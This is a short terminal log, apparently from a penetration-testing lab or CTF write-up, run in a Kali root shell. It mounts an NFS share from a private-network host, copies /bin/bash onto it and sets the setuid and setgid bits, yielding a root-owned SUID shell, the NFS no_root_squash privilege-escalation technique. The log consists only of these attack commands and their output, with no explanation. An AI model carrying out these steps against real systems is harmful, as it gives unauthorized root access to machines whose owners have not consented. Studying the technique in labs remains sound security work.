 (root💀kali)-[/home/kali]
# mkdir /tmp/test
(root💀kali)-[/home/kali]
# mount -t nfs 192.168.159.166:/home /tmp/test
(root💀kali)-[/home/kali]
# cd /tmp/test
(root💀kali)-[/tmp/test]
# cp /bin/bash .
(root💀kali)-[/tmp/test]
# chmod +s bash
(root💀kali)-[/tmp/test]
# ll bash
-rwsr-sr-x 1 root root 1234376  8月  24 19:12 bash